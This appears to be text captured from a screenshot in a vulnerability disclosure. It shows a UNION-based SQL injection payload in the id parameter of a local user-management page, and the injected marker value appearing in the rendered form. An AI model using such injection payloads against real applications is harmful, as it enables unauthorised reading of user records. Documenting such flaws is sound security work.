 localhost/aqpg/users/user/ma
localhost/aqpg/users/user/manage_user.php?id=-1%27%20union%20all%20select%20null,null,null,concat(0x35363738,0x4142434...
First Name
Last Name
Username 5678ABCD
Password
User Role Administrator
Avatar
Choose File No file chosen Choose file
IMAGE NOT
AVAILABLE